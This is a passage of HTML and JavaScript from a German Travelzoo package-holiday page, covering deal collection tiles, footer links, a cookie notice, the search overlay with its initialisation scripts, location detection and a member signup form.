                                        <div class="deal-img">
                                            <div class="tzsg-img-container"><div class="tzsg-img-2-by-1"></div><img src="[data-uri]" data-src="https://www.travelzoo.com/images/tzoo.15059.0.1023850.adults_only.jpg?width={width}" alt="Adults only – Urlaub nur f&#252;r Erwachsene" data-credits="" class="tzsg-lazy  fade-in" title="Adults only – Urlaub nur f&#252;r Erwachsene" /></div>
                                        </div>
                                        <h3 class="inlay-headline">
                                            <span>Adults only – Urlaub nur f&#252;r Erwachsene</span>
                                        </h3>
                                        <div class="inlay-button">
                                                27 Angebote
                                        </div>
                                    </a>
                                </li>
                                <li class="deal-module  ga-promotion"  data-ga-promotion-creative="Alleine reisen" data-ga-promotion-position="18">
                                    <a href="/de/collection/angebote/einzelreisende/" title="Alleine reisen">
                                        <div class="deal-img">
                                            <div class="tzsg-img-container"><div class="tzsg-img-2-by-1"></div><img src="[data-uri]" data-src="https://www.travelzoo.com/images/tzoo.15059.0.876310.singletrips.jpg?width={width}" alt="Alleine reisen" data-credits="" class="tzsg-lazy  fade-in" title="Alleine reisen" /></div>
                                        </div>
                                        <h3 class="inlay-headline">
                                            <span>Alleine reisen</span>
                                        </h3>
                                        <div class="inlay-button">
                                                6 Angebote
                                        </div>
                                    </a>
                                </li>
                    </ul>
                </div>

</div>

<script>
    (function ($, tzoo) {
        if (tzoo && tzoo.layout) {
            changeMetaCollectionLayout();
            
            $(window).on('orientationchange resize', tzoo.debounce(function () {
				changeMetaCollectionLayout()
			}, 0));
        }

        function changeMetaCollectionLayout() {
            if (tzoo.layout.isXs()) {
                $("ul.normal-layout").hide();
                $("ul.xs-two-col-layout").show();
            } else {
                $("ul.xs-two-col-layout").hide();
                $("ul.normal-layout").show();
            }
            tzoo.imageLoader.loadImages();
        }
    })(window.jQuery, window.tzoo = window.tzoo || {});
</script>

                    <h2 class="heading-divider margin-top-40 margin-bottom-15">Mehr Tipps & Angebote</h2>
<div class="fixed-container">
    <article class="fd-editorial">
        <section class="fd-tips compact-tiles quicklink-tiles col-row">
            <div class="tile-list-wrapper">
                <ul class="tile-list">
                        <li class="tile-headline">
                            <a href="/de/collections/hotels/?pageType=Collection" target="_self">Hotels</a>
                        </li>
                        <li class="tile-headline">
                            <a href="https://www.travelzoo.com/de/collection/pauschalreisen-angebote/guenstige-fruehbucher-angebote/?pageType=Collection" target="_self">Fr&#252;hbucher</a>
                        </li>
                        <li class="tile-headline">
                            <a href="/de/collections/kreuzfahrt-angebote/?pageType=Collection" target="_self"> Kreuzfahrten </a>
                        </li>
                        <li class="tile-headline">
                            <a href="/de/collections/urlaubsreisen/?pageType=Collection" target="_self">Pauschalreisen</a>
                        </li>
                        <li class="tile-headline">
                            <a href="/de/blog/?pageType=Collection" target="_self">Blog</a>
                        </li>
                        <li class="tile-headline">
                            <a href="/de/top20/?pageType=Collection" target="_self">Top 20</a>
                        </li>
                </ul>
            </div>
        </section>
    </article>
</div>
    </div>
</section>



        <div id="back-to-top">
                <button class="js-back-to-top button-scroll-to-top hidden">
                    <div class="icon-scroll"></div>
                </button>
        </div>
            <footer role="contentinfo" class="global-footer nocontent push hide-in-app">
                <div class="reset-location-footer">
                        <div class="update-location" role="button">Meinen Standort festlegen</div>
                </div>
            <div class="footer-content">
                        <div class="join-container">
                            <div class="join-pitch">
                                <h2>Besondere Erlebnisse zu besonderen Preisen</h2>
                                <p>Hochwertige Angebote, von der Redaktion recherchiert, verhandelt und geprüft</p>
                            </div>
                            <form class="join-form" id="footer-join-form">
                                <div class="join-submit">
                                    <button id="footer-join-button" type="submit" class="button-primary">Bei Travelzoo registrieren</button>
                                </div>
                            </form>
                        </div>
                <div class="main-container">
                        <div class="mobile-app">
                            <a id="lnkMobileApp" href="#" class="mobile-app-link" target="_blank">
                                <i class="icon-tzoo-app"></i>
                                <span>Mobile App runterladen</span>
                            </a>
                        </div>
                                            <div class="social">
                            <ul> 
 <li><a href="https://www.facebook.com/Travelzoo.DE/" class="icon-facebook-circle" target="_blank" title="Travelzoo auf Facebook">Facebook</a></li> 
 <li><a href="https://www.instagram.com/travelzoo_de/" class="icon-instagram-circle" target="_blank" title="Travelzoo auf Instagram">Instagram</a></li> 
 <li><a href="https://www.pinterest.de/travelzoode/" class="icon-pinterest-circle" target="_blank" title="Travelzoo auf Pinterest">Pinterest</a></li>
 <li><a href="https://www.linkedin.com/company/travelzoo" class="icon-linkedin-circle" target="_blank" title="Travelzoo on LinkedIn">LinkedIn</a></li>
</ul>
                        </div>
                                            <div class="legal">
                            <ul> 
<li><a href="/de/unternehmen/">Über uns</a></li> 
<li><a href="/de/karriere/">Karriere</a></li> 
<li><a href="http://ir.travelzoo.com">Investor Relations</a></li> 
<li><a href="/de/hilfe-FAQ/">Hilfe</a></li> 
<li><a href="/de/datenschutz/">Datenschutz</a></li> 
<li><a href="/de/AGB/">AGB</a></li> 
<li><a href="/de/sitemap/">Site Map</a></li> 
<li><a href="/de/sitemap/hotels/">Hotels</a></li> 
<li><a href="/de/blog/">Blog</a></li>
<li><a href="/de/impressum/">Impressum</a></li> 
<li><a href="https://ir.travelzoo.com/news/default.aspx">Presse</a></li>
<li><a href="/de/myaccount/managemembership/">Mitgliedschaft kündigen</a></li> 
<li><a href="/de/web-accessibility/">BARRIEREFREIHEIT</a></li> 
<li><a href="/de/custom/partner-with-us/">Partner werden</a></li> 
</ul>
                                                        <span class="copyright">&copy; 2025 Travelzoo</span>
                        </div>
                                    </div>
            </div>
        </footer>

            
<div class="cookieoverlay-x"></div>
<section class="noprint cookieoverlay">
    <div class="cookieoverlay-content">
        <div class="cookieoverlay-text">
            <p>Travelzoo verwendet Cookies und ähnliche Technologien (eigene und von Dritten) zur Analyse des Datenverkehrs, zur Personalisierung von Inhalten und Anzeigen sowie Bereitstellung von Funktionen für Soziale Medien. Sie können unsere Richtlinien und Einstellungen zu Cookies <a href="/de/datenschutz/verbundenedrittunternehmenundcookies/?from=%2fde%2fcollections%2furlaubsreisen%2f">hier</a> einsehen und verwalten oder die Verwendung von allen Cookies zustimmen, indem Sie unten auf 'Akzeptieren' klicken. Sie können Ihre Zustimmung jederzeit widerrufen.</p>
        </div>
        <div class="cookieoverlay-button">
            <button type="button" class="button-primary js-button-accept">Alle akzeptieren</button>
                <div class="margin-top-10">
                    <button type="button" class="button-primary js-button-reject">Alle ablehnen</button>
                </div>
                            <div class="margin-top-10">
                        <a href="/de/datenschutz/verbundenedrittunternehmenundcookies/?from=%2fde%2fcollections%2furlaubsreisen%2f" class="button-secondary js-link-manage fullwidth">Einstellungen verwalten</a>
                </div>
        </div>
    </div>
</section>

                <div class="nocontent">
        <script src="https://ssl.tzoo-img.com/BundleHandler.ashx?f=%2fres%2fvendor%2fjquery%2fjquery-3.2.1.min.js%2c%2fres%2fvendor%2fjquery-ui%2fjquery-ui.min.js%2c%2fres%2fvendor%2fmodernizr-custom.min.js%2c%2fres%2fvendor%2fspin.js%2c%2fres%2fvendor%2fspin.ext.js%2c%2fres%2fvendor%2fjs.cookie.js%2c%2fres%2fvendor%2fjquery.fittext.js%2c%2fres%2fvendor%2fpurl.min.js%2c%2fres%2fjs%2fcommon.js%2c%2fres%2fjs%2flayout.js%2c%2fres%2fjs%2fimage-loader.js%2c%2fres%2fjs%2fgen%2fexternal.js%2c%2fres%2fjs%2ffocusMove.js%2c%2fres%2fjs%2fsite-search-history.js%2c%2fres%2fjs%2fsite-search.js%2c%2fres%2fjs%2fsignup.js%2c%2fres%2fjs%2foverlay-manager.js%2c%2fres%2fjs%2futility.js%2c%2fres%2fjs%2flocation-detection.js%2c%2fres%2fjs%2fcontrols.js%2c%2fres%2fjs%2ftooltip.js%2c%2fres%2fvendor%2fjs-storage%2fjs.storage.js%2c%2fres%2fjs%2fclient-cache-versioning.js%2c%2fres%2fjs%2ftmhelper.js%2c%2fres%2fjs%2fcalendar%2ftzsgDatepicker.js%2c%2fres%2fjs%2fcalendar%2fdatepicker.inline-extension.js%2c%2fres%2fjs%2fdeal%2fpagingStorage.js%2c%2fres%2fvendor%2fsmartbanner%2fjquery.smartbanner.js%2c%2fres%2fvendor%2fsmartbanner%2fbrowser-deeplink.js%2c%2fres%2fjs%2fcookiesettings.js%2c%2fres%2fjs%2fmembershipbanner.js&v=76F9WPMV7-" type="text/javascript"></script><script src="https://ssl.tzoo-img.com/BundleHandler.ashx?f=%2fres%2fjs%2fcollections.js&v=76F9WPMV7-" type="text/javascript"></script>
    <div id="search-form-overlay" class="noprint fullscreen-overlay ui-front" style="display: none;">
        <div>
            <div class="close-button-container">
                <button id="close-button-2" class="fullscreen-overlay-close" type="button">Schließen</button>
            </div>
            <div class="fixed-container">
                <div class="col-row">
                    <form class="search-form ada-auto-proxy ada-auto-ignore" id="overlay-search-form" action="">
                        <div>
                            <div class="search-heading-container">
                                <h3 class="resultheadline">Finde:</h3>
                            </div>
                            <div class="search-fields">
                                <div class="what-field-container clear-in-field">
                                    <label class="sr-only" for="what-field-2">What type of deals?</label>
                                    <input id="what-field-2" class="input-clear js-input-clear" type="text" placeholder="z.B. Pauschalreisen, Hotels" value="Pauschalreisen" autocomplete="off" />
                                    <input id="what-field-value-2" type="hidden" value="100" data-name="Pauschalreisen" data-searchtype="6" data-resultsviewtype="0" />
                                    <button type="button" class="button-clear js-button-clear" tabindex="-1">x</button>
                                </div>
                                <div class="where-field-container js-location-autocomplete clear-in-field" data-query-type="exapt">
                                    <label class="sr-only" for="where-field-2">Where?</label>
                                    <input id="where-field-2" class="input-clear js-input-clear" type="text" placeholder="Reiseziel..." autocomplete="off" />
                                    <input id="where-field-value-2" type="hidden" value="0" />
                                    <button type="button" class="button-clear js-button-clear" tabindex="-1">x</button>
                                </div>
                                <div class="where-from-field-container js-location-autocomplete clear-in-field" data-query-type="apt">
                                    <label class="sr-only" for="where-from-field-2">Where from?</label>
                                    <input id="where-from-field-2" class="input-clear js-input-clear" type="text" placeholder="Von..." autocomplete="off" data-suppress-default-locations="true" />
                                    <input id="where-from-field-value-2" type="hidden" />
                                    <button type="button" class="button-clear js-button-clear" tabindex="-1">x</button>
                                </div>
                                <div class="where-to-field-container js-location-autocomplete clear-in-field" data-query-type="apt">
                                    <label class="sr-only" for="where-to-field-2">Where to?</label>
                                    <input id="where-to-field-2" class="input-clear js-input-clear" type="text" placeholder="Nach..." autocomplete="off" />
                                    <input id="where-to-field-value-2" type="hidden" />
                                    <button type="button" class="button-clear js-button-clear" tabindex="-1">x</button>
                                </div>
                                <div class="when-field-container">
                                    <label class="sr-only" for="when-field-2">When?</label>
                                    <input id="when-field-2" type="text" placeholder="Zeitraum..." autocomplete="off" value="Wann" readonly />
                                    <input id="when-field-value-2" type="hidden" value="Anytime" />
                                    <input id="when-field-value-month-2" type="hidden" value="" />
                                </div>
                                <div class="guests-field-container">
                                    <label class="sr-only" for="guests-field-2">How many guests?</label>
                                    <select id="guests-field-2" data-selected="2">
                                        <option value="1">1 Gast</option>
                                        <option value="2">2 Gäste</option>
                                        <option value="3">3 Gäste</option>
                                        <option value="4">4 Gäste</option>
                                        <option value="5">5 Gäste</option>
                                    </select>
                                </div>
                                <div class="travelers-field-container">
                                    <label class="sr-only" for="travelers-field-2">How many travelers?</label>
                                    <select id="travelers-field-2" data-selected="1">
                                        <option value="1">1</option>
                                        <option value="2">2</option>
                                        <option value="3">3</option>
                                        <option value="4">4</option>
                                        <option value="5">5</option>
                                        <option value="6">6</option>
                                    </select>
                                </div>
                            </div>
                            <div class="search-history-div">
                                <div class="search-history-headline">Suchverlauf</div>
                                <div class="search-history-list-div"><ul id="search-history-list"/></div>
                            </div>
                            <div class="what-button-container search-buttons hidden">
                                <div class="search-buttons-title">Wonach suchen Sie? </div>
                                <div id="what-buttons" class="btn-group">
                                </div>
                            </div>
                            <div class="where-button-container search-buttons hidden">
                                <div class="search-buttons-title">Tippen oder wählen Sie einen Ort</div>
                                <div id="where-buttons" class="btn-group">
                                </div>
                            </div>
                            <div class="search-submit-container">
                                <button id="search-button-2" type="submit">Deals suchen</button>
                            </div>
                        </div>
                            <input id="gaSearchTypeSelector-2" type="hidden" value="MLH" readonly />
                                            </form>
                </div>
            </div>
        </div>
    </div>
    <script>
        function showSearchFormOverlay() {
            if($('#global-nav-search').length)
            {
                $('#global-nav-search').css('display','');
            }
            $('#search-form-overlay').show('slide');
            $('body').addClass('js-noscroll');
            if ($('.quicklinks-global-nav').length)
            {
                var searchelem = $('#overlay-search-form');
                $('#overlay-search-form').css('margin-bottom', '0px');
                $('#overlay-search-form').css('padding', '40px 10px 0px 10px');
            }
            /*Render SearchHistory section in the overlay*/
            tzoo.SiteSearchHistory.renderSearchHistoryToOverlay($('#search-history-list'), $('.search-history-div'));
            
        }
        $(function () {
            function trackSearch(combinedQuery, trackingParameters) {
                var label = combinedQuery;
                try {tzoo.tm.analyticsEvent('Search', 'Search', label, 0, false, trackingParameters);} catch(err) {};
            };
            var translations = {
                FromEmpty: 'Bitte geben Sie Ihren gewünschten Abflugsort oder -flughafen ein.',
                ToEmpty: 'Bitte geben Sie Ihren gewünschten Zielort oder -flughafen ein.',
                Showing: '',
            };

            tzoo.SiteSearch.dpLocalization = {
                tooltipTextNoRoomsAvailable: 'Angebot nicht verfügbar',
                tooltipTextNotAvailableMinimumStayRestriction: 'Nicht verfügbar wegen <br> Mindestaufenthalt von {0} Nächten',
                tooltipTextAverageNightlyRate: 'Durchschnittspreis pro Nacht',
                tooltipTextpricePerNight: '/ nacht',
                tooltipTextMinimumNight: 'Nächte Min.',
                tooltipTextRoomsLeft: 'Zimmer verfügbar',
                tooltipTextRoomLeft: 'Zimmer verfügbar',
                selectedDateRangePlaceHolder: 'Termin wählen',
                selectedDateRangeBeginningTooltip: 'Anreise',
                selectedDateRangeEndTooltip: 'Abreise',
                dealRateText: 'Rate Travelzoo-Angebot',
                checkRatesText: 'Raten<br/>prüfen',
                continueText: 'Weiter',
                signInRequired: 'Mitglieder-Rate<br/>Anmeldung erforderlich ',
                monthsshort: ['Jan', 'Feb', 'Mär', 'Apr', 'Mai', 'Jun', 'Jul', 'Aug', 'Sep', 'Okt', 'Nov', 'Dez'],
                notAvailable: 'N/A',
                hintTextSelectStartDate: '',
                hintTextSelectEndDate: '',
                hintTextSelectedDates: '',
                hintTextSelectedDatesWithPropertyFees: '',
                hintTextNightsLiteral: '',
                hintTextNightLiteral: ''
            };
            tzoo.SiteSearch.dpCurrentRegionSettings = {
                closeText: 'Schließen',
                prevText: 'Zurück',
                nextText: 'Vor',
                currentText: 'Heute',
                monthNames: ['Januar', 'Februar', 'März', 'April', 'Mai', 'Juni', 'Juli', 'August', 'September', 'Oktober', 'November', 'Dezember'],
                monthNamesShort: ['Jan', 'Feb', 'Mär', 'Apr', 'Mai', 'Jun', 'Jul', 'Aug', 'Sep', 'Okt', 'Nov', 'Dez'],
                dayNames: ['Sonntag', 'Montag', 'Dienstag', 'Mittwoch', 'Donnerstag', 'Freitag', 'Samstag'],
                dayNamesShort: ['So', 'Mo', 'Di', 'Mi', 'Do', 'Fr', 'Sa'],
                dayNamesMin: ['S', 'M', 'D', 'M', 'D', 'F', 'S'],
                weekHeader: 'Wo',
                displayDateFormat: 'dd.mm.yy',
                firstDay: '1',
                isRTL: false,
                showMonthAfterYear: false,
                yearSuffix: "",
                selectedDateRangePlaceHolder: 'Termin wählen',
                selectedDateRangeBeginningTooltip: ['Hinflug', 'Anreise'],
                selectedDateRangeEndTooltip: ['Rückflug', 'Abreise'],
                hintTextSelectStartDate: '',
                hintTextSelectEndDate: '',
                hintTextSelectedDates: '',
                hintTextSelectedDatesWithPropertyFees: '',
                hintTextNightsLiteral: '',
                hintTextNightLiteral: ''
            };

            tzoo.SiteSearch.initializeSearch({
                whatDisplayFieldSelector: '#what-field-1',
                whatValueFieldSelector: '#what-field-value-1',
                whereDisplayFieldSelector: '#where-field-1',
                whereValueFieldSelector: '#where-field-value-1',
                whereFromDisplayFieldSelector: '#where-from-field-1',
                whereFromValueFieldSelector: '#where-from-field-value-1',
                whereToDisplayFieldSelector: '#where-to-field-1',
                whereToValueFieldSelector: '#where-to-field-value-1',
                guestsFieldSelector: '#guests-field-1',
                travelersFieldSelector: '#travelers-field-1',
                whenMenuContainerSelector: '#when-menu-container',
                whenMenuSelector: '#when-menu',
                whenDisplayFieldSelector: '#when-field-1',
                whenTypeValueFieldSelector: '#when-field-value-1',
                whenMonthValueFieldSelector: '#when-field-value-month-1',
                submitButtonSelector: '#search-button-1',
                formSelector: '#header-search-form',
                translations: translations,
                trackSearch: trackSearch,
                heatMapDataSource: '/de/Search/GetPriceHeatMapDataSource/',
                whereFromHelperText: 'Geben Sie einen Ort ein oder wählen Sie eines der Ziele unten',
 gaSearchTypeSelector: '#gaSearchTypeSelector-1',                 whereFieldPlaceholder: 'Reiseziel...',
                whereFieldAltPlaceholder: 'Tippen oder wählen Sie einen Ort'
            });
            tzoo.SiteSearch.initializeSearch({
                whatDisplayFieldSelector: '#what-field-2',
                whatValueFieldSelector: '#what-field-value-2',
                whereDisplayFieldSelector: '#where-field-2',
                whereValueFieldSelector: '#where-field-value-2',
                whereFromDisplayFieldSelector: '#where-from-field-2',
                whereFromValueFieldSelector: '#where-from-field-value-2',
                whereToDisplayFieldSelector: '#where-to-field-2',
                whereToValueFieldSelector: '#where-to-field-value-2',
                guestsFieldSelector: '#guests-field-2',
                travelersFieldSelector: '#travelers-field-2',
                whenMenuContainerSelector: '#when-menu-container',
                whenMenuSelector: '#when-menu',
                whenDisplayFieldSelector: '#when-field-2',
                whenTypeValueFieldSelector: '#when-field-value-1',
                whenMonthValueFieldSelector: '#when-field-value-month-1',
                submitButtonSelector: '#search-button-2',
                formSelector: '#overlay-search-form',
                translations: translations,
                trackSearch: trackSearch,
                heatMapDataSource: '/de/Search/GetPriceHeatMapDataSource/',
                whereFromHelperText: 'Geben Sie einen Ort ein oder wählen Sie eines der Ziele unten',
                formOverlaySelector: '#search-form-overlay'
 ,gaSearchTypeSelector: '#gaSearchTypeSelector-2'             });
            $('.search-overlay-button').on('click', function () {
                showSearchFormOverlay();
                var label = $(this).text().trim();
                try {tzoo.tm.analyticsEvent('Search', 'Search button Click', label, 0, false);} catch(err) {}
            });

            $('.button-globalnav').on('click', function () {
                showSearchFormOverlay();
                try {tzoo.tm.analyticsEvent('Global Navigation', 'Menu Open', 'Menu Open', 0, false);} catch(err) {}
                tzoo.optimizelyTrackEvent('GNavClicks');
            });

            $('.fullscreen-overlay-close').on('click', function () {
                $('#global-nav-search').css('display','none');
                 try {tzoo.tm.analyticsEvent('Search', 'Search Overlay Close', 'Search Overlay Close', 0, false);} catch(err) {};
            });


            $('.quicklinks-global-nav a').on('click', function () {
                var label = $(this).text().trim();
                try {tzoo.tm.analyticsEvent('Global Navigation', 'Browsing Click', label, 0, false);} catch(err) {}
                var href = $(this).attr('href');
                location.href = href;
                return false;
            });

            $('#when-menu-container .fullscreen-overlay-close').on('click', function () { $('#when-menu-container').hide()});
            tzoo.locationCountryTypeSearchThreshold = 100;
        });
    </script>

<script type="text/javascript">tzoo.tm = new tzoo.TMHelper({ gtmDataLayer: gtmDL, ecommerceCurrency: null });</script>
    <div id="locationDetection-overlay" class="text-center" style="display: none;">
        <button class="button-close" id="closeLocationOverlay" type="button" role="button" title="Schließen">Schließen</button>
        <h3 class="padding-top-30 text-bold">
            Ihr Standort
        </h3>
        <div id="nonMemberLocDetection-header" class="padding-20" style="display: none;">
            Wir haben Ihren Standort gefunden. Sollen wir <span class="text-bold">{0}</span> nutzen?
        </div>
        <div id="memberLocDetection-header" class="padding-20" style="display: none;">
            Sollen wir  <span class="text-bold">{0}</span> nutzen?
        </div>
        <input type="hidden" id="detected-coords" />
        <input type="hidden" id="detected-locid" />
        <div class="text-center padding-20" id="divLocationDetection">
            <div id="spanUseAssumedLocation" class="padding-bottom-10">
                <button type="submit" class="button-primary" id="btnUseAssumedLocation">Ja</button>
            </div>
            <span id="spanChangeMyLocation">
                <button type="submit" class="button-secondary" id="btnChangeMyLocation">Nein, meinen Standort ändern</button>
            </span>

        </div>
        <div class="disclaimer">Mehr Informationen darüber, wie wir Ihren Standort nutzen, finden Sie in unseren <a href="/de/datenschutz/" target="_blank">Datenschutzbestimmungen</a>.</div>
    </div>

<div id="setLocation" style="display: none;">
    <div class="padding-20 padding-top-30">
        <h3 class="text-center text-bold">
            Wo befinden Sie sich?
        </h3>
        <div class="padding-top-10 text-center">Tippen Sie einen Ort ein</div>
        <div class="where-field-container">
            <label class="sr-only" for="where-locationPrompt">Where?</label>
            <input id="where-locationPrompt" type="text" autocomplete="off" class="ui-autocomplete-input" data-suppress-default-locations="true">
            <input id="where-locationPrompt-value" type="hidden">
            <input id="where-locationPrompt-coords" type="hidden" />
        </div>
    </div>
    <div id="divLocationChange" class="padding-20 text-center">
        <div id="spanChangeLocation" class="padding-bottom-10">
            <button type="submit" id="btnChangeLocation" class="padding-10 button-primary ">Meinen Standort festlegen</button>
        </div>
        <span id="spanCancelLocationChange">
            <button type="submit" id="btnCancelLocationChange" class="padding-10">Abbrechen</button>
        </span>
    </div>
    <div class="disclaimer">Mehr Informationen darüber, wie wir Ihren Standort nutzen, finden Sie in unseren <a href="/de/datenschutz/" target="_blank">Datenschutzbestimmungen</a>.</div>
</div>
<script>
    tzoo.LocationDetection.initializeOverlay(
        {
            akamaiLatitude: '39.9614',
            akamaiLongitude: '-82.9988',
            setLocationErrorMessage: 'Bitte geben Sie ein gültiges Reiseziel ein. '
        });
</script>

    <script>
        function headerMenuSignOut() {
            $.get("/de/MyAccount/logout/",
                {
                    timeStamp: Date.now()
                }).done(function (data) {
                tzoo.MemberIdLoggedIn = "";
                tzoo.layout.reloadHeader();
                $(document).trigger("signedout.headermenu");
            });
        }
    </script>

    <div id="siteEditionDrawer" class="noprint menu-drawer menu-drawer--right ada-auto-ignore">
        <nav class="nav-site-edition menu-drawer-content">
            <h3>Länderversionen</h3>

            <p class="text-sm margin-bottom-5">Sie befinden sich derzeit auf der DE-Version der Website.</p>
            <div id="currentEdition"><i class="flag-de-sm"></i> <span>Deutschland</span></div>
            <p class="text-sm margin-bottom-5">Travelzoo veröffentlicht Top-Reiseangebote von Hunderten Reiseanbietern in Ländern auf der ganzen Welt.</p>
            <ul id="siteEditions">
                        <li><a data-code="au" href="https://www.travelzoo.com/au/"><i class="flag-au-sm"></i> Australia</a></li>
                        <li><a data-code="ca" href="https://www.travelzoo.com/ca/"><i class="flag-ca-sm"></i> Canada</a></li>
                        <li><a data-code="es" href="https://www.travelzoo.com/es/"><i class="flag-es-sm"></i> Espa&#241;a</a></li>
                        <li><a data-code="fr" href="https://www.travelzoo.com/fr/"><i class="flag-fr-sm"></i> France</a></li>
                        <li><a data-code="us" href="https://www.travelzoo.com/us/?site=us"><i class="flag-us-sm"></i> U.S.</a></li>
                        <li><a data-code="uk" href="https://www.travelzoo.com/uk/"><i class="flag-uk-sm"></i> UK</a></li>
                        <li><a data-code="jp" href="https://www.travelzoo.com/jp/"><i class="flag-jp-sm"></i> 日本</a></li>
            </ul>
        </nav>
        <button type="button" class="button-close">Schließen</button>
    </div>
    <script>
            
                tzoo.Overlays.register(
                {
                    id: 'siteEditionDrawer',
                    priority: 100,
                    show: function (id) {
                        $('#siteEditionDrawer').addClass('menu-drawer--opened');
                    },
                    hide: function (id) {
                        $('#siteEditionDrawer').removeClass('menu-drawer--opened');
                    },
                    autoShow: false
                });
            
    </script>


<div id="register-div" class="">
        <div id="register-div-close"
             >
            <button class="button-close" id="btnClose" type="button" title="Close">Close</button>
        </div>
    <form id="register-form" class="">
        <div id="register-message" class="alert-box-error" style="display:none;">
            <div class="label-message-wechat" style="display:none;"></div>
        </div>
        <div id="signup" class="register-section">
            <div class="ovrlayContainer">
                <div class="ovrlay-image-container">
                    <div class="tzsg-img-container"><div class="tzsg-img-2-by-1"><img src="[data-uri]" data-src="https://ssl.tzoo-img.com/static/images/signup-overlay-generic-step1-us.jpg?v=76f9wpmv7&width={width}" alt="" data-credits="" class="tzsg-lazy ovrlayImage block  fade-in" title="" /></div></div>
                </div>
                <div class="ovrlayDealHdr js-dealSpecific "></div>
                <div class="js-generic largeConvincingWords convincingWords">Wir sind der Club für Reisebegeisterte
<div class="text-reg margin-top-10">Werden Sie <b>Mitglied im Club für Reisebegeisterte</b> und erhalten Sie Zugang zu sorgfältig geprüften und verhandelten Angeboten sowie vielen weiteren Vorteilen, nur für Club-Mitglieder.</div></div>
            </div>
            <div class="bodyDiv center text-center ">
                <div class="js-expired-message convincingWords padding-bottom-10 padding-top-15 text-error" style="display: none;"></div>
                <div class="js-dealSpecific js-convincing-words convincingWords padding-bottom-10">
<div class="text-reg margin-top-10"> 
Werden Sie Mitglied bei Travelzoo, dem Club für Reisebegeisterte. Sie erhalten Zugang zu diesem sowie zu Hunderten weiteren Angeboten, die nur für Mitglieder verhandelt und sorgfältig geprüft werden.
</div>                </div>
                <div class="js-favoriteSpecific convincingWords padding-bottom-10">
                    <div class=" padding-top-15">
                        <h2 class="padding-bottom-10">Erstellen Sie ein Konto</h2>
                        <span class="dynamicSubTitle"></span>
                    </div>
                </div>
                <div id="signup-email-step">
                            <div class="signup-email-step-email-input">
                                    <input type="email" id="emailSignup" placeholder="Ihre E-Mail-Adresse" name="emailSignup" />
                                <input type="hidden" id="fbSignUpResponseUrl" name="fbSignUpResponseUrl" />
                            </div>
                            <div class="signup-email-step-postcode-input">
                                <div class="margin-top-10 ">
                                    <input type="text" name="zipCode" placeholder="Postleitzahl" id="js-signup-email-step-zipCode">
                                </div>
                                <div class="margin-top-10">
                                    <select id="js-signup-email-step-ddpostcodes"></select>
                                </div>
                                <div class="margin-top-10">
                                    <select id="js-signup-email-step-ddCountries"></select>
                                </div>
                                    <button type="submit" id="btnSignup" class="full-button button-login button-primary button-preloader center block">
                                        Jetzt registrieren
                                    </button>
                            </div>
                            <div class="padding-top-15 padding-bottom-15 heading-divider">oder</div>
                            <button type="button" class="button-signup-google button-social center block">Mit Google registrieren</button>
                            <div class="padding-bottom-30 padding-top-20 center js-alreadymember-line"><span class="padding-right-5">Bereits registriert?</span> <a role="button" class="js-alreadysubscriber">Anmelden</a></div>
                </div>
                <div id="postcode-step" class="padding-top-15" style="display: none;">
                    <div class="padding-bottom-10 js-generic">
                        <h2 class="padding-bottom-10">Noch eine Sache...</h2>
                        Wenn Sie uns Ihre Postleitzahl verraten, können wir Ihnen Deals in Ihrer Umgebung zeigen. 
                    </div>
                    <div class="padding-bottom-10 js-dealSpecific">
                        <h2 class="padding-bottom-10">Noch eine Sache...</h2>
                        Wenn Sie uns Ihre Postleitzahl verraten, können wir Ihnen Deals in Ihrer Umgebung zeigen. 
                    </div>
                    <div>
                        <input type="text" name="zipCode" placeholder="Postleitzahl" id="zipCode">
                    </div>
                    <div class="margin-top-10">
                        <select id="ddpostcodes"></select>
                    </div>
                    <div class="margin-top-10">
                        <select id="ddCountries"></select>
                    </div>
                    <div id="updateZipButton" class="padding-bottom-40">
                        <button type="submit" id="btnSubmitZip" class="button-primary button-preloader center block">Weiter</button>
                    </div>
                </div>
                <div id="confirmation-step" class="padding-top-20" style="display: none;">
                    <div class="icon-signup-inbox center margin-bottom-5"></div>
                    <h2 class="padding-bottom-10">Schauen Sie in Ihr E-Mail Postfach.</h2>
                    <div class="padding-bottom-40">Vielen Dank für Ihre Anmeldung! Jetzt müssen Sie nur noch Ihre E-Mail-Adresse bestätigen. </div>
                    <div id="goToEmail" class="margin-bottom-40" style="display: none;"><a id="lnkGoToEmail" class="link-gotoemail" href="#" target="_blank">E-Mail ansehen</a></div>
                    <div id="changeEmail" class="text-muted margin-bottom-20" style="display:none;">Zur Bestätigung haben wir Ihnen eine E-Mail geschickt an <span class="email-addr"></span>  (<a role="button" class="js-change-email-conf">ändern</a>)</div>
                </div>
                <div id="signup-password-step" class="padding-top-15 padding-bottom-15" style="display: none;">
                    <h2>Erstellen Sie Ihr Passwort. </h2>
                    <div class="margin-top-15">
                        <input type="password" id="passwordSignup" placeholder="Neues Passwort" name="passwordSignup" autocomplete="off" />
                    </div>
                    <div class="margin-top-10">
                        <input type="password" id="password2Signup" placeholder="Neues Passwort bestätigen" name="password2Signup" autocomplete="off" />
                    </div>
                    <button type="submit" id="btnSignupPassword" class="button-primary button-preloader center block">Weiter</button>
                </div>
                <div class="overlayFooter padding-bottom-10 padding-top-5">Durch die erstmalige oder erneute Eingabe Ihrer E-Mail-Adresse in das obige Feld erklären Sie sich damit einverstanden, künftig E-Mails von Travelzoo zu erhalten, <b>vorbehaltlich Ihrer Bestätigung per E-Mail</b>. Sie können Ihre Abonnement-Einstellungen jederzeit ändern. Durch die Nutzung unserer Dienste stimmen Sie unseren <a href="/de/AGB/" target="_blank">AGB</a> und unserer <a href="/de/datenschutz/" target="_blank">Datenschutzrichtlinie</a> zu.</div> 
            </div>
            <div id="membership-step" class="" style="display: none;">
                <div class="largeConvincingWords convincingWords">
                    Wir sind der Club für Reisebegeisterte
<div class="text-reg margin-top-10">Werden Sie <b>Mitglied im Club für Reisebegeisterte</b> und erhalten Sie Zugang zu sorgfältig geprüften und verhandelten Angeboten sowie vielen weiteren Vorteilen, nur für Club-Mitglieder.</div>
                </div>
                <div class="bodyDiv text-center">
                    <div class="margin-bottom-40 margin-top-10"><a class="link-gotomembership" href="/de/membership/">Bei Travelzoo registrieren</a></div>
                    <div id="changeEmailMembership" class="text-muted margin-bottom-20" style="display:none;"><span class="email-addr"></span>  (<a role="button" class="js-change-email-membership">ändern</a>)</div>
                </div>
            </div>
            
        </div>
        <div id="membership-prepurchase" style="display:none;" class="register-section">
            <div id="membership-prepurchase-content" class="padding-bottom-20">
                <div class="ovrlayContainer">
                    <div class="ovrlay-image-container">
